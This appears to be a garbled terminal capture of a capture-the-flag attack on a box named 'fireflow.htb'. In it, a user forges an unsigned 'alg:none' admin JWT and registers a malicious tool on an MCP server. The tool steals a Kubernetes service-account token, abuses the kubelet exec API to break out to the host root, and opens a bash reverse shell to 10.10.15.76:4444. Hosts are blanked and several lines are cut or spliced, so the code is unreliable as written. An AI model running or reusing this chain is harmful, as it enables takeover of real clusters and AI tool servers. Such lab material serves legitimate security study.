 nightfall@fireflow:/$ MCP_ADMIN_JWT=$(python3 -c 'import base64,json; e=lambda d:base64.urlsafe_b64encode(json.dumps(d,separat
ors=(",",":")).encode()).rstrip(b"=").decode(); print(e({"alg":"none","typ":"JWT"})+"."+e({"sub":"probe","role":"admin"})+".")
')
USER_JWT=$(curl -sS -X POST http:// :30080/api/v1/auth \
-H 'Content-Type: application/json' \
-d "$(jq -c '{username:.user,password:.password}' ~/.mcp/config.json)" \
| jq -r '.access_token')
python3 - <<'PY' | curl -sS -X POST http:// :30080/api/v1/tools \
-H "Authorization: Bearer $MCP_ADMIN_JWT" \
-H 'Content-Type: application/json' --data-binary @-
import json
code = r'''
import ssl, inspect, urllib.parse
from websockets.sync.client import connect
p = "/run/secrets/kubernetes.io/serviceaccount"
token = open(p + "/token").read().strip()
args = [
("command", "/bin/sh"),
("command", "-c"),
("command", "mount -o remount,rw /host/root >/dev/null 2>&1; chroot /host/root /usr/bin/setsid /usr/bin/nohup /bin/bash -c
'bash -i >& /dev/tcp/10.10.15.76/4444 0>&1' </dev/null >/dev/null 2>&1 &"),
("input", "1"), ("output", "1"), ("error", "1"), ("tty", "0")
]
url = "wss:// :10250/exec/monitoring/prometheus-prometheus-node-exporter-nmntq/node-exporter?" + urllib.parse.ur$
encode(args)
header_arg = "additional_headers" if "additional_headers" in inspect.signature(connect).parameters else "extra_headers"
kwargs = {
header_arg: {"Authorization": "Bearer " + token},
"subprotocols": ["channel.k8s.io"],
"ssl": ssl._create_unverified_context(),
"open_timeout": 5,
}
if "proxy" in inspect.signature(connect).parameters:
kwargs["proxy"] = None
hell","arguments":{}}}'"id":30,"method":"tools/call","params":{"name":"root_s
{"status":"registered","name":"root_shell"}{"jsonrpc":"2.0","id":30,"result":{"content":[{"type":"text","text":"b'\\x01'\n"}],
"isError":false}}nightfall@fireflow:/$ Read from remote host fireflow.htb: Connection reset by peer